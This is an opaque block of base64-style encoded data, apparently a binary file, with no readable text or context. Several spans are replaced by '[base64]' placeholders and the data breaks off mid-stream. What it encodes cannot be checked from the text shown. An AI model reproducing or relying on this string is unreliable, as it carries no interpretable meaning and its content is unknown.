CPo3dhG9X6Ry5PoQtE+ma2UMLLmYQqBDOtbg0CQWfVMu7iD0AJOWxkgOK6DGIOrCC7/IbVwGzvV0AS3wDtdobV72oHJM44qQL3awAaCQoG6AzYK/Au9k6Ed2AHEg8ByMCJReQ0e+LWbAg1ueLzLi45tGrfRQP6wusCFYUg3w8jAXYM3VIsx0rsCH+yLclA9fvsx/MgEPigWyJE9SIgH2msWcUg4aYEPa3mjP3q4RVAc8lgr02mQilMCMbArjIOkvjo+2vGyNWG+HjARFFGRkoMIwpK6xcIXfvkkldOFc9A5dwgH8htEQqS5PDMldVAHVLozcJgG94M/YnitRQMmArCIjRGCLXiCLdCCMYCDQJiDPwBFR2DAdyGu/DlAspAKuYKmrSA1z4NAPtEEuAhBPukgN+iLEwDCutCEmLINTRgMG4BBfwg22/CDMIioKjhBYRy7sMGCbWoNFHjAYQSNZnjF1DCHocq8x+sLK5JGwEhBqPGBe/6SwaEyo1yzDVGAKu7oNya0BAHBD/NAj3DwvQNRlkWAhM2pQvlQD9Chln/[base64]/Icr/KP++Mc3ygSBHMg2kpyJ+5Y2oJ01wYoG4QqwAxF1CZGqEBOXMYjc0Ujq04rFCgKWYwEnaIIgkANvMEl5UEnjVEmWdMmXhElv6DMjaa1faIKko8SM+MmjIAMyyBKsGIMn8Ks/iJAvgYMxwDiV2Tot+KtDAhcxYMiaOcKr/AtZdE9a6cq6GEvH6CAL8oPoygxgjMthMDfDMEb/mjW4fM/[base64]/sFMlgBJ6HOo4As/ctOmGGRQxKD7wQT8DyRMTnFJC2L1ImrZ3JNUisv1SAibPDQWLmBB0U1+qSLKgBHf3gEG7CB6wqCR50pK6gvtYxU0BBQGUKCAjVQyvsUY8oCOYg2qolLCO0AHzAqeaq2G6wCDi0VeiinZngiPrECEB09Myqj6DKHf/KLdFxHf9OPFW2ccIiPZxid0fmOJqtCeMicP4KEaZ3HIGPRLjTIaP6VsgVZg6njrUF1BKnEkHaxSA1xhNgMEdY50oTISDObFyxVgh/Y0tpqAjLgBO8TRJ07zn80TvLDOXnwrHdIRG8Qh0GTBkT7BUAIgjilRBzZGH3dvzWwCkH4Kwjxkr/[base64]/Vcn4SMnwI9iCNdh3QCVxcKWaKIlIaILZypj7YzkECAJJuxI1WANQRMrwPKS4uoo/[base64]/5bAolMRsiEfJyHTOiWemQEY0mydficwv2jHA3N0Vxcv43Wy+yWNBiIyI1e9aRSLWgdkPs42fGQCZkrg6hSKz2zkwOCGxjdjVgBOQgCVdA5y7qsQXRd/9g55aTdPCul9ZMeRBsFMpi/oKAR/IssSXsC3sgChVCuBUzPZgKuMSGullGCqiCXgbCK6d0KsHMuRz0qxyi9cGuHA/MLP6FFINzUONigdtiDWUtfSn2UE1ABHVoCUVCNK3jAV6CuG+ChvPGg+62g/[base64]/wkCvwA7r1CyvgARECjFw9taK5vMs7Wn94N3rABjYYgirgynMaBvXdNRXAYGPaVAh9L8MIS+qCZaDigf/yr6Gq5fUFRgNzKRXwZWqsAmPyFFG5Luw65hN41P52UFtNeNAfcjVEyWBWwVC+MNXAWI4QHIZmuAKxJMIw+ALN3uy3NSNdXGEALYcYfoMCccLv+Mx/vARobVx5thx4eIb16L2z6uF/AKvIdDiJ02EYXYQ0GOiRHYgwodwhjeJS1DLXNIiG1oJLAt0koIGJUDkZ+a5VuKzu07NCFFjz67NETETQImk0Llh3aB6VlhhYAAQ4ZbQ2CwmXE14vhQo1iBdBjV5SHK7yTNIkWIOr+IOBuFMkBQv/TlnHYANRGd9S4YZiNYw44AFMQBS+A1vqolStIRsB3jW1BgxmeIVXOIVT+OxdjYaHqiAkiGrH0IQg2C43IANA+N9HYOfOcP6NLGiaN7jQYj7BE8hLwyjs7EI8ZrgCN1CjaMCGctjaW2gbsXxsyO4gHwjBpXEiXHCDGPsCMzrGzjajBxQFM7q8Tei3/GgEFU0W8pjnf3iGI27c0y44/xjcgjwrfubMxhFN3QNoQapnPNABHYDckV3A1BHS4X6XQjbugRA55a4X0H2TGqhYPfwAfaUzb1jdmyPElaS5d0jTmJTJ5kGHk/bumQPvhXWG94OFSIBY9JZpo4iRJnACUFGD4k3oRQ4T1mne/OG6+8bzogasnw4LYxqvI2yCJagCAq8h6jhwqEECl3Kpy3Y1VwOwwxAF2BgNt3aMdqCvXj+MhzK2Y452Pv7BBroUlSpgFRsA4f0tvKByDHr4xewyHG54BAz9NUv+aleL2aHRBBNOIiuY0CYnqsyGqCkP1qb2FTNicbtgBi3vUfZA7a/[base64]/Cz+gNpdqGmgmGnKSUG8UBdLY0AgkqLJn+/96S7T+mv5mgOsXz4sbWIKb2ZRh8IHB0ISkwtpTUHvAcHIMndQb7yHiCFDMxvfOToMz6vwr+GXKC9ZULrE82A384HIuj7hFwANGAHNxUO0f/bFMKIZnKAbCnSMoi0fOzA83p3jHhVGM14FxJVe4CsAIIWquH9L3Hq4xMfmM02IuPrm7GoKWd7kmOIeao/mbi3RUgp5t+P5tUJ7l2azmAa3VhfTMUun3QwXpZDShyIik1+OJCAJdB5VP82mOR95nom+rJ4uijF6AaKNkYJIkQIAwGTMmy48aNUT5iyhxoj8aS2hwo0iRnkZ67dppjPgKi7mJ3KrcCknRzRAsWIZUqcIjjsqa/v5EZcmCJWXNjBGxdQjq0yZRin5iVkGyYwfIok5tNrOx5A0SGzyu7lDJbajNdnFOnChJsZxKXDGR3MBW89TTolbEhvSDZG6YMF/CXMmr90qavmn4/r3SNOQrvWz2cAwp6o2lxo0eN7bEiNGiRXjwZIr3b/OzRZQ9Tw4tejTpyKZPW4IkbnO8VI0vuUYdmVHj0ZVv4869iIqO3lrWrGESHA4cJsaZiOnjqA8TggULanlu8ODzg0B+t8mefQzwNb/XJKlxo4kQIR8QrBDC6Z03d/Lew48f/507dejAgZuWTZq0bNmmTdMNON6cg46B7rjzznv0hTONNM78kksnZCBAQP4ABGBY4QdCoBeEEE0EEYQTWPyAxRIFDcREHyv2AQd40wHxg4wyUgedcsUZB0cfAjnHBBxzwJFFjDXQAJFNPwjJlUkdaKLRLTQ0o5ImKFgx2CtLMFPUHi4tMQRMJ7DVVkR75CRHYiFxcwIu/tBjBVgdKClmSJuEgZRSg8kpJjM8DEGVVTycYIVWPsBFVDOCtsUNDTTMFWdE7WBxZp4T+WCTXHPdhVdef/nVaaeY2LQlG6OyoRaaeeQR2WONSDaZZZctsstmmxVDGWm34jqZbKZdshqtkWUCya6m2aabsYuk0ZtvwgV3HI7JHWecFkpIF51004nBBHXAaaddd8Bp0f5DDeSV98GGQkzzzjnysbsgffaB0802/NHrH4ACEmggOuIkKA996HSTjTPE/AILIB9YiKHCG34QYnnpCWFiFkmoMa0Sf7DYXEEHzShjDT/[base64]/[base64]/[base64]/[base64]/zoqOtHYje9ojBitd+Z8A4Qc/3tDXidnjIPSRQZe93Osvhek8IZBhYmvQEXOcYx2PdazDi03CHFokzRyxCJsvmo5DMLhQjbRjCVdprlNEgZYbgDnMA51IzXIi3IWQMbNYqEIKKdKOLSyEBmC5ij1/KxE2tGMTNPStnW3yijcoZCFJ4UFNHnEVHtgAzE2T0ymuoBJ6AOIV7f1JHrCrXf6VtGMujtbIKcAbEvH6pby4UcMiMNGOW1S3JmZc7yLS2BFRYIMeMcXcq2Clm5vO6h8B5m/pZHOJZ8xjjwRmnesKTBoEJ0upvWEwkVekI0dANcKRlA6FDUtJZnHLW+ACQg16gIUglDMIHyADMLxB4upZL637GRi7W1mvF8NYxucgEDjE0SCBRQgQ4uYxL/3qMHMBuX5NLjIn93fkjyUZgAWBJhym1TsB/kEMy+TYZWkQja4cmstF4S1SOt5OzSrkzBdJKDfm1zOKXGkhPEDBCVoIFk0Mgxl504QmTvGKm998Ezrf+Sb24Ac3WCHoVvhilnBxKT67+SNKb8dWmr6VZv5gI+rNgPowcGF1qw+D5m4A9OOysCjoqsQKiLYBWqowhFtU0CaPQAJstwIIbsDND2J0ol4sioQrvFMjj/C0Rq6ACcCUl9S6ScktHtgRli6CVIs4Yp5NjY1ZS6bWmquMqypzCc/[base64]/QIqkMd58BUCgMjvQcwHrAAZwJkCRYv4WRb5zci2wAGPHMdADAQi6Y/[base64]/[base64]/6UUzldAd20wyv4ow3KyJn9AEEuxUGeAA/M0FJcRRU0ZYZuYFIsRUiFARJkCT1wwyukQQdO4EeiKG1ZYJeMZDoOAd0AClrQABaMASAAgnDpwSswgx/[base64]/4tsphrutuDwGY2bMM2fA86yMMzrENdTcMtAcInrQ9ffdJ5nAsrCkExjYGO/[base64]/NMMjLAU9HVoDFqlLsGwV4OQSvEI0jMIbPGT+eUnHdU2URmlOYmnTglFeaNpXJq0+lelcnP5pXfAosrSpsaAKI3RtnYItXBKtnuqpJbCsXUYeXsLK5FkeH/[base64]/WEAZWQRako77qAQfrgUwcJM7mrNXmpJ6+wQ38wLqyLMuiiga6BNIqLV3gxeI4LZZuIBKMaQkqbZkm8F10K3npxhraEdnW6di2cAub7dkOS+aora1RHm0Ey04xwudRQyImpl/OwzwApmCexiVkQirkrd7u7aRWRmQq2+31zuD2geDCnuGC0bV8x7eEKldZx7eVC7kpyPQU3+XOy4O0pi2u2C2qGL18bjecQ/WEwxWn1TZACCr0pvbtGCuaCwEUqxA4ARgREJEJRLMmFsjsbhLQ3nJIVvs9p/Bqy/77YZA8Ke9UMITygsGHWsQ3zRMPzoUGam/+HXAYXCBD8rLGrpk+ne+DIkn/ycgaAAEGsW+MAKxBFBf7EiwNqBb7MsSDZsEcCNpGHuQPBPDEVmwe6AE4h3PGHvAX3EVFfgESLPAWIfADk2w/5uSaLQoSvIEFz0XLkiAS/EA9A5pCtLAIV+2hpeto1VBL6KkFx4SMTEU964ELj23RbqidRGldBPENY2kY3OwV1MmHKm0CU3RFC15ltGF/6YrXiu0SJ/GeRqobPTHbfkZowAYhkgYk7EIxPAM14DQ1PEMx7AKk8koYExUZS2rl5QYl+q0OAEe0EFm2OBVUaabhyt4c0/[base64]/wJPW/wHDT0VaRjnUzBf6ajBNoyVlTtXGDQ0logClvwCnfcSPZ2eLfwxboEAtNQDVE0GFp0eX1oGnhoRw+3XYD0bbghrsTOfQt1UaVtS/5TXhSHRutAQh/aN7H4GlCPcX6X8bHggRcctQ5cquAqwVMtR+94RySBkezZ3lRPNYwAQSr2piqodeXucYm9S1qBw7oNcru9Ji26ElqHeK7KgzikFTCOAhmorutScoVAzIdkr8M1VXUwU/lJxxoAyZQFzxgokDYlbCurQTw29gqHAWol9A9MwbdWdnlZNstu9Ng0eZ1cqRogAQtVAQ2I9mlnwRoMrMeg9v8sBGohlvkSs3Atioycb5pj0BSM6xfgOUeqAWRb5QDvdniP82/XxcfuABWwM3GnJIoe9wfXUAhf8xxQxQmM5JpVeUykbJ/zILn60MN+aw2Cqz6tsEscdP53SzlSEBdDCzrRdrZEh1SoYekikFrT6sDdhdR5d+xwm3MaDHEelIbp0AaCNyYj8Ddu5MolAPjq2HewRwayp8JQCXtRSSJuoPHqMRtTux5UBQe4RAd1fKLIaDgdlyp5yEEQkIEuiHj1uAuC+DEtJt+Ka0+91Oo07KK62ya/qBteAYKNi9t5UDLCnAuPL4En0h6LdDKM6O5BLBmKPCeS/wEyH4S4JCyVK29ih+uM1MUSZDwNUXZmp3QLIzQJktRGk9QKt7CWmev5XvMCekwSwOM0CuTw0kxine8YzAHBIsHH/N8UOO+3RndMWOhEhgGnU+jFCnp4X+zIo3MVUMGhI/56fH/BiZJs8v6TPTc3Fgi6LweUQje0LStFp1Mto/C8dpM6Q5PI2Jz6Cl8vy+oBH/Q20UZ0TFC0Dc/6sTQtEnTrrZupru86r+OGr/eUrkgGq0AeTJ0Gq6xK4pueEz+xsdvRgGVCsAR4bTT7gD07tEe7tBM1tTe4g1+7jxQH4R6HdxiEQ1xStIa7uEf8EjRBji1juqBSgti7amLPu787f8Rqf8imgKDDiFODNcjDifUqMaTPvg+rueQ4AawAeTRBSwy8xUAT/lDLXjcTakkH8C4cxoyBwkn8kk+BGoCB8ipvf/4AGMSyh6KWCPUnGCWxyrJ9najB24sQRYLRQje0Hv4sAc8Ps3ANyRLMQRYARI0fP7IUzDIG4ZwxS2j8oEFjiUKHDx86REiRxpQdG6tM4bFDY5gwHT+GUaMmjx6VK/[base64]/3n15IPOHkGmy4oMcce/4q1PHXx553nFHHXTOAaebbKRxhsEGHSTGQWkkZFBCabLZZptuwDkHHXfeCTCcZ+oxEBxniPlllEgAcUMI/D74YAX8EEBAiCaEcCIuNbRQgkfuumtDvfkGGnLI+dJbLwkek0ySuz/mMNK8GjCiaIof2lhiCjDC2rJKIgdqjC6RXmKLKD3GWEqxttya4i+sTlriL4ZQgGuJLH6oIaIkBPohiTHWmEOhhRBaYqCDFKpoyh/GUIOirjaioqMtZ1pCjSo+eiklljJ1ia+YZuIL0sZkooKnn/5+4qEKp5BwyyimRqoKiR2imiKrpQBVaQ49uNrhK6o2Kousx9DCIg+2VHojqrmWSHbZKpbIay/F2gSsueYSk/aLxszyS6RsY6oMD8M0K4601MxN7ZJzTSOuuMxme7cwRhbBjd56O+MMN+X03bdd5pp7TrqAtQhPCTH6AA+O774LjzottEjiSCTVg4/[base64]/CgBOMzbHcAaWWNM30pUUmyxambqOqaSNTT62KrVzb0oqrrr76gQcs5oj9jR90f2PXHXz9FaSNhD9rJrXUfGNZuZylK6qZNL222uoHO4mxmHIyy6ScdPq+snhvOzfd0dItX13Q0F+333fDDZcwe+Wf3zZ+7VfOtubwCJj/ga2bGjxUA093GOYwA2pBDRJLQsUopoTzaKwJRRMCMPjjDgOdg2QD6hk4UrayBrWsQTAToTQwlCGbceg/[base64]//JuO/3bkRDgEkGptCM8BHXYSJKmBgfBJwtkyJoQWff4gCN4YEDoQBI4P9YeeHFSZB4kBwpeNEEPd0NA5UAggeRjDQwbqholQlCJAEC2HSPvA0pzQhC34cGBL7M7BymZEI31NCWtowx8c8YcxrGc+UIziQMbQhrCg8U1/O8kY5qAGMFyxbZ2jlBhX4iasEAoMMdVc38LwAxSgAHIKWYJKBVKDg0QEIWsAwpD2BIS4FIQhFNHjQMSSkS2BxC5wEolHIAOYlmDqrIJBZJu6x8uolMqRJwhKqlg1lCpksidU+YqZ2oKm2hkvVryynfE+sq1hrWUlUIneXKIHLTHSspa2PAxgGOMtnYzkU93ypU7gRy/dEPN8xkwmaNUnWtCe1v60o2XNJTrzzNmID5jTlG2+rMmv/BkGD2nQ5jYH1s30hIc72bkOORGooyR4rT3pdM86MbYEIRRtBU4QB4HOkTIMCqhAB+rGPl3GMg+GcIQ0E+gJC8qfaYRDHuigJ0NRMYoU+eG5H5gRDmdUIzJk4SQOYwIQuwOHjm7NqvNJEo/+tFEglQ2OUZTcHFwKxqvooQ02fQmg3HTTm4bFLzvl6VXAMCSRBNWmXRLKQHhw1IYMSnJoE4gcFZKFJNhRjggh3B4foseG0AAJAyGLKMFyyq7c5VpB5mUi+aJIkTQyrkCJZFNyh6yP/IQqmsyCU/SQhSr8gCxPPmUpBWs7R6XSKf6rTGwrkxW9ofABzTylpWSvVdleRkUtmvVlGmiTr9GeFs951vOe84wc2LgPfrGd7aDHVVt93bYwud1tdBxGnoet87fW6a92/kfcBLJHuRYzG8awEN8gcMIdFgQHDNUhIOrabBsra1k//emMEVaohALV0IbK6w5viEhk2zgRKto7tOceDWlJ+0ATyLCF/[base64]//HOjs0gw0A03o+UWz0IZOTmv9RRg8AGzR5IRYxpZoHTEId7iWfnRyM73OswGhovgJAkLVwUET3VPUZlc1qyHUavDCOqDjtRk40KEOD70DHcaohwvLbiJY8BoVQyuafHH4oiAUOwsGXGIbGL/f/xLJSH+qzhy804c/YK1sUVIwRdTgpJpaMSwjdZNI/9BJc6MbaisPI5Z40O4fxPSosZc9ROoEhMZRZE94atxTJzIQyQ0JKXmk4xJ2LEoU2E6UPx7kWhd+WYcrZuMR7/4JDZ5C8Y076uJyDcqqiC/Knwgv5OF3lPCil5bQ3e0NalCeSrTyFMeqpCXVYoNaJwuTmZ/F/DGhymbTQOfYtiboAlAAicmZXOu1xMXo5EWyxCc3lM7Pms7poE6bqOCAwsY8gEBq/KeAiMuA1AOdMq08MKYHlmBj4OkDvEHUYGgbAuTUpmGf2A4G3c7VYKaEpkHWZO1m7i7v5GEe6g4dYOgXUAEW/o6GWuRobihGXoTYnmA8mKANfOQP2oDatAbylgAI1mCjNmpxkGQ+zgZtNi8icsXCwmLc2uD19ID0aioxOuwMFUPd1i1w9O0liE/2Zs+qCAUh7GIgBKJP7MT2/P4kC6YK4K7sICaCB7SKbsyiLDziBI5vsH7MyBaO4RJOyNIC4qRv4pAAKsziyaJM+zRxK2zndURusErJ4FAJedKi5Exuw4AHzjIF/l4OMdiAFtkg/haBDexP/yBDLRRj/[base64]/6u4o/[base64]/cQR5ObbvgER6/iwbrUaB0TRoGyj/UQRrOKxzUyz+mgRgGEhZShAzi60VgpEVWQAjkIBCsJgo3Cg4skAq5JmKUgP4iLw9sMi+lEuwLAe6lsiSowG0NtARwlgDcTCrIfmAKtEjDeOquhOKufmUreLIOTwBxGqdxogfgGiIQvaTGsGqqJqInIQIh/jALvrJUiBJVylItsEAyoics7VISn1L6pPIpquJMnKIphoArPDGvMPTHoFL7GgmvQNQnwPLLUqkKhqAsaWkpkMXM2mKW4LIW21JG4dIpMesuHWP/Tqf/gnFe/[base64]/6AJKukStJTjMCAV7wI5ObtJZ/HIrIKqabk9ibnIWoVj2bvIbKAUOJCr3jlVCDJKSJDQRdUKkZplEx0JCSj4xzpQIFnVcwkC2wgVTLUBjqgAx6JK+1qRPFK+jwOLB+jKtQSC1DUWIYgeobARdsSRmMUstpS/[base64]/3lm/[base64]/FCUFbXcsHVxoug0AFmoWEd8K7uQg0ccuFma9ahCvWG3IkMEFUO+OAPLA/z/ktSBSwJnHC/lihpldZIziZtzDMuOpWCuyqPTu4ktiQjsnYlRmIHNIdXbuACCgBtS9iEy7ZtU1hu5RZvW/hu/RaG+1ZwZxhxa7iGHReHHZdydzhyMdeHPReIPVd0h/h0i7iIWZd1ZVeJlTgZmngWJKH/dI4yaEMZUwu0gvQSsNh3CXB55QUZEXMZq8XojKOZ7AfRpNF5oeOAnshKk4tLtVEz88tin8j2BGEOyv5xBSIB73yGGKShgg5kZMvXfF2THuGUH/0UQi5koAhqGp4BHuYBHnLT7gaETvP3N2kIuo6mHJ2ADmqEDqxGCiH1joo2PRo1O8CmgcegO5atC5mqIWjFSbqNgm+KSsJig8foJa4oI4IqsVYCC0ICC3bgAsj2hIv5bFO4bVc4bl2YmU0ghp95hgXXhqe5cHPYmhWXh7P5Dnw4c4PYm4dYdI1YnE0XiVV3ic/5dZtYnYMBiqN4eA32M/[base64]/L6QAqrA2zGgP6kLA8OpBDB4EggtITBuDOocqXb/ghVxeIMHwxwbLn18sZY1MAjLmAAytuqrRqr1Var55arX9irYRisw1qsx9qsdRgN0Fpy1Rpz2VqI3ToU4Dqu5ZoW6Lqu7VqdkeETsGevMSMzQkPP5hnPIBzoCvNJCRtJj44x/Rl5PesZF/vp0lgHoFc94OhhL9OgKdaAMk0NBKwN7NgJgsA4eyZmsMtjLzq0ZXC0SdtPV/ajVRtBZGEc2CHI04FnZvsdeHMGiSFQI+EgO0YItnfYnmCBIbU/oTNiGnW/ruMJmVuclOCbpg1i7uQ8uIqos+RZxjOU2oZK8OIkrmKLkM/[base64]/k8b/38b+NbvgP9hge9cQu9cg+dmxN90d+60Uv30SFddiV90hWcMP4YvK+t2Ock/Oc2ndPBeNAY0+kyPLE7nDneJzLTeEmiF2NeHdZT3NG60XrBMS7aw44dGj86wR1EmkE8xIK2i3xZ+hdI1k2R/R5NO+lDqNnDIR2E/LXZYR4s6O7ewRtYVkNcMBfIwEU6ZrcxWwjm4Jua+9GgpGsoVTq7g9KujlG/Kdm84w8g8jrhQtvILVdUQrr/YIJf71d7j4xyuW0oUS363d8BPuDTe+AJ3uD/HOETXuENl+EbvtAhXr/5e+LDueIFfMAxPuM13q7bOXx6dDUwPdNPC3iZQ3iPNJ+R1Ol2l8MR1tBanjBe3nlj3gvPA2JrPjOvpdYtBtd5fg4w+/5FItobUkYaaBwdif1mMRqERruEZuZPB5mEZq2RxeG1x2Ec4qGk5yGlQWa7fHwaVOE+DJWmt+ADnuCb+ivtkYjtG/[base64]/evLP376XJl7at/rZsxFDlUu9MWrZp3YADDjDWiMMOO+mME8+B89SjjjjuvBNeNv8JeM453XQixAccBtGEIIIIIYQYTDAxRx9/aAHEiiwm0VwbcPzRx4xwwDhjG0zIaGIfcDChRG5A/CAkRgyp8cccAg1UkB5TcDTFRRi18YcgElFkkUIU/TBFFRhh4aUAI4mk0pgpOfAABBFM4P5SSzLJRBMHEEDAAU43+aTTBhlkQMJOQ/UZlFEiiBBDUTAEmpRRTyX6FFWM3mEEDjicodWkV3VlBqRGfEXWpmKdRQkUUBSCVluggGqIW3OlShderCZzzSx8+fVXZI41wtituCrmmmejpYFZaZ4FGxlooQ1LmmamOSZYa8w2C9tfeNwmLW5A/uYbcEkoR1xzwyXHnHDQQdftdAY5wWET6HA3jTQRuoOhNOf9Iq967dVLDHz9zWefd6jAsh96/W0zjYDTyDLONweyM07C8cwjD4QSvuNNNtuA48056KAzDSdBcLiCEE+M8cQKT5TIBBw8ApHEEkCwnMQYMs44o8kn8/7IRBs2jqHEzj8GWcOQGP3xB5MJPYkkQkqqoeUSehjUxkQVKTTGHD/ssNESWGgQ5khkdm3AAWCDvUADEEjAUptumsAA2HPSSZOdJZAg9p4/+SnUCDDknTfYDeS9dgJ6562Uooo2ymgIYEdB6aReGQF2CJVwChaklBfhQgKGnGUI2FCo1VYhYJdBSyGglm56EUVYEIKqvbSK1zXXfNKXZoEtW1iuuDOmLK+M4GHZscUKyyuyvAK/LGq7Nqv8asNqlsa00OsGxG/Uq7zccdgvpxxz4Yq7XHEG8bHhB3KIB84000g43jblzSuvvfbiOx/F9WXzS7/[base64]/96iONSETCXwDzD4DA0Q1ghGMcC0uHwhTEoHnMQxziiBg66OPAdIlnFebKDsjE8AQnkLCDumlIbnamBSW0wWZw6BET1lAiGMXsDz7qWZCGtIY/tOFoRbPhQIqWwyUIaWo/[base64]/ltMxuwiIR+ANafCp3PGOtApwDRuSB4zOOA7khueLpRMW/[base64]/+Kq92lUjK/O2xjEzu8ySJWWLuD7PKa95fnWfY2QPolZmvQg9xo7zigLW1on5Mb7kVEDx2rIDXM1w0JcYea1kQPveCXTW3Wzxm6hQV/xAmgbhgjHAla2IECeKB4mHoe8EhuhNBRoXOoI7nqeIYEs/OhPzxhCyXswxy6O9Dv7my7EG2oeVFEMx9Jb3oVXcJF1YC0gVBHEEcSSEOW5sM1eCuHehjDEpBAAxrwgAUBFjBLI/5wySqe7Yo1BVtObdJTDvhkAwdIAAM2wOEOSzEBIO5TDmAgtp9u8ac9BSoDBsXiqL44KnSMwh0WZ4eGO9wOXHHcAUJwiIpbvOJDLjIlKNEKKZu1CwewQCnW8qmvHsAFZSgFKCxgAUOArsort4BdU7Xlu8DuGm6wyF/yEJjA3o7MZS4eZ1b5q8Wy+ZazejOb5dwapMvmznhuoZ5XxJs+u6iz4BJ0dAY92u8VRw95wM7HvKGO8TxTPN1oX2xle83ayue2sBiFpnlLH/R1YxrGGEeoRx3ABZn61PCAmDvOZzF7isMbq5iuELbgiED48w+O6AMLu8uzHRG72CWCfB98RP4zFq6ISEZjNg6ZhqQdyre+U6NIRer7g27zAAUoOEFKAzzgkkwgArjP/QPAJlMH0zQDJb4JBMQ2Rg5sAMEIDtsCEByUovL7AEWVAdhgcIQjLHUBR5BC9g/VYqYYro999PEB8gj+KOD44eivhMQpfvH2G4Ll4k8AyymBVrM2khIjX8vLU466/rvgcf2HOoVAczV3c9cgCcmxc7YzSmMGdIfBPGcWGUSXGZnBWEdHZ0m3WMHjSkwHgZN1GZUFdTqQZywCBFWnG8jxWaVFHMWkBlfnHHowBCswg2SQLuhAdvLgLq8VL2vXdm73dvbhDKOwW+H0H3ZHIHonXMNFQAzyd/[base64]/54CGoRqfgQefkWZqdoEYKEsWuHQdaGbP4jsieFlTl1m8EUIuoi3BBFrdIxzBIWgxOIMrQAfuUHbe4GjgAGlrN2nYVGn0Uf4/cTd3+kMx6IM+z4BOezdA6WBApeaE76RqhOdcDwJPnuAxQbAFTwAyPCKGSjBCwIYywdZQOIMykXdeQiM0uwaHWlKHJFmHHjUFNUADPaR6DEEDsNdtsAd7AEZ7LDUBDnCTOOkAE4CIDyABOdkACeAAMbF7CfAAOCE3YBNGcDOJI0ACTrk2B9CUTjmJRmVUIsAA/hZvQBVwWdkA21cU3edijbJFL1CWZnmWMuZwZ4BHlPN/IceWkNIFF7dWRbBxm2MBlICLTMaLvLh/fPlkjsQ5UhSMBDiMsBMMfbFXotSADuiBklGBolFYxrOBiTUZxKN0wnONu/IsvbKNtXFsmP5VdZyVgp5FTOGyHCxjaBFxA9mxAszkjjkoTWo3j/SILz94j9kghLvlHv4hMOjzaQD5DaImagYUD/[base64]/3SCrnY3IVOlI2c3NRc3Zxc/6I2RdssHO1M0qQkYx/5RrYeBnBMoGlQZmuBEuYCWeaKVmgAYKeSRugaYLeqGdLcHXiGGgv0gbGZI6k5Rxj0DErEATAIB4Zk4Pn8Fq0aU31aJvzg4/98j69ZYT+eDDoJJwHQpymVpDJGXjteHeFB53WsAUeYwXWOQQRxUJpikw04iMHVSPiyYY4IyMKtULHlpIYQUM2NEMliRBa0no/cGgVoZ8vaasncALhJm5ds5NxAlNgs5MDyjdxwogz8WA2gZQHEEY5YScQKqFJGRQWalQyAANA6VMx8KHW51NHIAI9xaHVR6IlOpYnOhXo56Is2nBrCZduaQFwiQNyWXGNVP5kd2mXOXpWB1AEOloGJjdxKxdyoLB/veBjMleYW2aA13AFTHqMtNIIjgF0jvmYwlIZrHRYXVqZWXqxnHGNx5ONfBGCIthdZmqmopmmajpM39KmoiUcSfAD1+McbxAEdboC0yAe5xAh6jAxPDiP9QKogXofupk/+2h30wAM4oCo6DSco8aEBHRcB4RAEKIxhZcu8EQH02UFTiAEN1Ai2kl5Y3CGJRRsYgAHGJR5uma2f6AzefYbP0BDRpMk8KklU6CSqicRYQCIKMADU8ADuaqrhFiIJbE2C1ABPKlFB2CgM4UTEcYANbGU0QoU9xYUMgCVFyqKDZCt2noE1ooBR/4QA4ECrl85rowiNuZ6rivqig5ncbEoi+2HA1PUci1nr44EcicHBaXwcoFUBFIUAqCgcnRlV6BgcgMojIaZsFeQgDzXGY2AGo2xjA+LGE0Xma80gRarpWzGpUaXLBz7GaNxGWngBWM6grykZ1WHpn6mPd/yLdPhptFhjkBgHIL2Bh9Tp2SHDucQm/G4s7F1Hj17mxSSDdKQj/mTL4ZqDNWQIMKZtIuqTqVWak7rTsqZXOhTeOEQDuLgCR2jhVmrqenFa5V3MmpoMigzB2bbBjtzUDzSM70kt1PQwsjUBkVDhwmhJd3GNPY5EC2cw3v7h7sKuAQGNg5AuLxXAffmYP444Yhs06zO+qIMcKExIAMYAFRSPMU/JQKZiygtJkdiU37l55bp6nCPggMXt7oVF8btJ35hc6Mbh6OOJH6G0JfyFzrvl1UWMLxxgaSuYoAKm5hO+li00rGiZEvFExrYSBlEB0vSyL2bASzaK2eKBS3eG77iqxveaIJ8Zr7n6y1Zt7IsCwQQoXVhJwQrgC5ld79oB1t9So/uUWn/SwxD+C/[base64]/w4Mgo2Fwdy4ocD87fGlNBVbmm7fHm7oUPS+Wo5YOMCqDOYBnuwhxkGCqtzDHuBzJgaigWZ05tmo2G9iQwba0Yr2zs8daaN4ctrZ1q+LYKCFuFn0SGG6rl1zoEF88sJNosOOegN26C/Pdi/+fJ2FBLAr0yo2vQfxmANtFzL6oTLuazLyelO6yAe44QxFswLqEUAJ8AGXugIaggHa+DBSQAjUgLN4MmGMqKG45m22PwbNFAQBnEka9CeYOBDOeS2RCJSRYIRb/6gBmGwJez8zvBcexKgYoc4xIbLAPpsAoh4ABwAlQ7goD0RFEiZABswAjLQfAZ90GAjA9UXA3mDuZy40Jm7fd0nR0BW3DvmAlHgihStuhZtcctdcSxHu11gBnjp0R8dSPg30n75crwImMPrY4RJvJtkgLNwBeb9ZTN9dMoiWFfqjNeLpRbb0/IdWJElWU73dEXdXUd9yZjsZ0ztHGIYJO+rmmtwAx/DjuJwg6uWv6msyvfyg/[base64]/nNMVG9+UzoFAzXSPHBv4PaZGfaa/kVklKLJJ4D3YvCIpKKc+sAJbAA3z4C7veMoN7uAPPh+6Hnf4I1vzYQzPkMDfkOFordYM83cGuQ7qIiDe4A3hcAwnjgAEIARYAOMdec0vrnmbx5FHgiM88yNr4IafRz0/[base64]/F2CaaoyzlEiw6Ge05OmXlccY3ACK7AK4QAP8tDsepqbt16btykfmDaEE24e8mEMvGANwjnsxF7sHe7hyJ6z49Ts4fAMJ/4BBBAEDLVdKDJ5vHYi0qxd2fntXSs0a7Ai5F4DPDQFPo7uOP6cEJBNEEViJWAwEUSSBUmu5PVuA3/bRAJPRQbQEjwZEwXGe23CAYvLrDXR5TgFNyMQYQ0wA8+qiTCwfBdqrQS95mFjxRraN28O53DUKGewolHxfyBvBxIn0ck/fg9X8nl+8hhdcWaA/Rrn0SbXcjAf81Vm0oheBopeCODd6OMNO2Sg83sMStlb9L0D9BtbyM2o0xoL//Q9Z69ELETN9OpZyQBRo0YPgj2AHESoZc1CJlq0JEGIUE2SJQoXrhnzwUm4dePmhTv3Dh04acR+nUSZMiUxlsScuXTmTNrMmc5yRUIFC1auky2drbL2bdy4b0WHHkWaLh07pk3ZxYMaFf6qu3PTpoEDRy3cMzJCVhBYwYQJnD6O+ihJkjbtErVr/vwRK1aJXCVo1aZdc1BgDRoCfyyZMwfMlMFq9IBBjHgJ4r9qlhhW4zhyY8dIduzgkbnAAM6dOxsAHVq06AcHEkAAXUF16QMPKl